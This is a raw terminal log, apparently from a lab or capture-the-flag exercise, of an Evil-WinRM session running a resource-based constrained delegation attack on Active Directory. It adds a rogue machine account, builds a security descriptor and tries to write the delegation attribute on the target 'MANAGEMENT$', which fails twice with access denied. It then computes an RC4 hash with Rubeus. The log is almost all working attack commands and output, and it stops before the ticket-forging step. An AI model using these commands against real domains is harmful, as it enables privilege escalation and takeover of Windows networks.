 *Evil-WinRM* PS C:\programdata> New-MachineAccount -MachineAccount attackersystem -Password $(ConvertTo-SecureString 'Summer2018!' -AsPlainText -Force)
[+] Machine account attackersystem added
*Evil-WinRM* PS C:\programdata>
*Evil-WinRM* PS C:\programdata> $ComputerSid = Get-DomainComputer attackersystem -Properties objectsid | Select -Expand objectsid
*Evil-WinRM* PS C:\programdata> $SD = New-Object Security.AccessControl.RawSecurityDescriptor -ArgumentList "O:BAD:(A;;CCDCLCSWRPWPDTLOCRSDRCWDWO;;;$($ComputerSid))"
*Evil-WinRM* PS C:\programdata> $SDBytes = New-Object byte[] ($SD.BinaryLength)
*Evil-WinRM* PS C:\programdata> $SD.GetBinaryForm($SDBytes, 0)
*Evil-WinRM* PS C:\programdata> Get-DomainComputer $TargetComputer | Set-DomainObject -Set @{'msds-allowedtoactonbehalfofotheridentity'=$SDBytes}
Warning: [Set-DomainObject] Error setting/replacing properties for object 'MANAGEMENT$' : Exception calling "CommitChanges" with "0" argument(s): "Access is denied.
"
*Evil-WinRM* PS C:\programdata> Get-DomainComputer $TargetComputer | Set-DomainObject -Set @{'msds-allowedtoactonbehalfofotheridentity'=$SDBytes}
Warning: [Set-DomainObject] Error setting/replacing properties for object 'MANAGEMENT$' : Exception calling "CommitChanges" with "0" argument(s): "Access is denied.
"
*Evil-WinRM* PS C:\programdata> Get-DomainComputer attackersystem | Set-DomainObject -Set @{'msds-allowedtoactonbehalfofotheridentity'=$SDBytes}
*Evil-WinRM* PS C:\programdata> .\Rubeus.exe hash /password:Summer2018!
Rubeus
v2.2.1
[*] Action: Calculate Password Hash(es)
[*] Input password : Summer2018!
[*] rc4_hmac : EF266C6B963C0BB683941032008AD47F
[!] /user:X and /domain:Y need to be supplied to calculate AES and DES hash types!